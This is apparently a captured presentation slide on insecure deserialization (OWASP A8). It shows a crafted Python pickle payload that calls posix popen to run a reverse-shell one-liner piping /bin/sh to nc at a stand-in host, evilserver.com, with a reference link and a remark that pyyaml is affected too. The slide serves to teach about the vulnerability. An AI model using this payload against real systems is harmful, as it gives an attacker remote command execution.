 A8: insecure deserialization
Branch: master
metasploit-payloads / c / meterpreter / source / extensions / python / Lib / pickle.py
cposix
popen
p1
(S'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc evilserver.com
443 > /tmp/f'
p2
tRp3
.
https://root4loot.com/post/exploiting_cpickle/
Also a problem for many other formats, pyyaml for instance